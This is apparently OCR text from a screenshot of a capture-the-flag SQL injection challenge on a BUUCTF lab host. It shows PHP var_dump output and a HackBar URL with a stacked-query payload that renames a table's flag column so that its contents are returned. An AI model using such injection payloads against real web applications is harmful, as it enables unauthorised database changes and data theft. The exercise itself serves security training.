 取材于某次真实环境渗透，只说一句话：开发和安
全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(3) "YES"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能
Load URL
Split URL
Execute
f8ce56a6-4000-48e2-878e-c58319474118.node4.buuoj.cn:81/?inject=1';alter
table `1919810931114514` change flag id varchar(100);desc
`1919810931114514`;
Post data Referer User Agent Cookies Add Header
Clear All